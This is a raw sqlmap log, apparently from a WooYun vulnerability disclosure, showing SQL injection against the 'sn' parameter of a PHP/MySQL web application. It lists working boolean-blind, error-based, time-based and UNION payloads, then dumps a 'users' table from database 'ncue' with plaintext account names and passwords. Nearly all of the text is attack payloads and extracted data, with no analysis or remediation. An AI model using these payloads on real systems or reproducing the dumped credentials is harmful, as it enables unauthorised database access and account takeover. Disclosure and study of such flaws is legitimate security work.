 229 sqlmap resumed the following injection point(s) from stored session:
230 ---
231 Parameter: sn (GET)
232 Type: boolean-based blind
233 Title: AND boolean-based blind - WHERE or HAVING clause
234 Payload: sn=750 AND 6039=6039
235
236 Type: error-based
237 Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
238 Payload: sn=750 AND (SELECT 7540 FROM(SELECT COUNT(*),CONCAT(0x71626a7671,(SELECT (ELT(7540=7540,1))),0x7176626271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
239
240 Type: AND/OR time-based blind
241 Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
242 Payload: sn=750 AND (SELECT * FROM (SELECT(SLEEP(5)))LyTa)
243
244 Type: UNION query
245 Title: Generic UNION query (NULL) - 5 columns
246 Payload: sn=-9044 UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x71626a7671,0x494a676c6d78674b6144,0x7176626271)--
247 ---
248 web server operating system: Windows
249 web application technology: Apache 2.2.11, PHP 5.2.8
250 back-end DBMS: MySQL 5.0
251 Database: ncue
252 Table: users
253 [2 entries]
254 +-------+-------+
255 | name | pwd |
256 +-------+-------+
257 | admin | admin |
258 | chiu | chiu |
259 +-------+-------+
260
261 sqlmap resumed the following injection point(s) from stored session:
www.wooyun.org